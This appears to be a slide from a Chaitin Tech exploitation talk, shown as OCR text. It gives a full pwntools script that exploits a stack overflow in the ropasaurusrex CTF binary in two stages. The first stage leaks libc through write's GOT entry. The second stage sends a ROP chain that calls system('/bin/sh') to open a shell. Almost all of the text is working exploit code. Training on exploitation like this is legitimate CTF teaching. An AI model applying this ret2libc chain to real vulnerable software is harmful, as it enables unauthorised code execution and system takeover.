 利用：溢出两次（exploit代码）
长亭科技
CHAITIN
from pwn import *
context(arch='i386', os='linux',
endian='little', log_level='debug')
elf = ELF('./ropasaurusrex')
main = 0x80483f4
p = process(elf.path)
print '[+] PID: %s' % proc.pidof(p)
# 第一步： write(1, write_got, 4)
# 返回main函数做第二次溢出
payload = 'A' * (0x88 + 4)
rop = p32(elf.plt['write'])
rop += p32(main)
rop += p32(1)
rop += p32(elf.got['write'])
rop += p32(4)
payload += rop
p.send(payload)
write = u32(p.recv(4))
log.info('[+] write: %s' % hex(write))
# 第二步：计算system和binsh的地址
libc = write - 0xd5c70
system = libc + 0x3ad80
binsh = libc + 0x15ba3f
# 第三步：ROP调用 system('/bin/sh')
payload = 'A' * (0x88 + 4)
rop = p32(system) + p32(0xdeadbeef) + p32(binsh)
payload += rop
p.send(payload)
p.interactive()